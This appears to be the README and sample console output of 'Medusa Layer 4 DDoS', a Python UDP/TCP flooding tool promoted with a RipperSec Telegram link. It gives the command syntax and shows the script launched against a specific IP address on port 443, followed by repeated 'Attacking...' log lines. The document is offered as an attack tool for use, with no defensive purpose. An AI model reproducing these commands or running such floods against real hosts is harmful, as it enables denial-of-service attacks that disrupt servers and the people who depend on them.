 MEDUSA DDOS
Welcome To Medusa Layer 4 DDoS
►► This tool for Layer 4 Attack (UDP & TCP)
Telegram : https://t.me/RipperSec
Developer : KudaGila / T.K
►► Usage: python MedusaL4 <times> <ip> <port> <packet> <threads>
C:\Users\TheAn\OneDrive\Desktop>python MedusaL4.py 66.70.205.227 443 100 10 300
[Medusa] Attack Started!
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10
[Medusa] Attacking... >  time 300.0 ip 66.70.205.227:443 packet 100 threads 10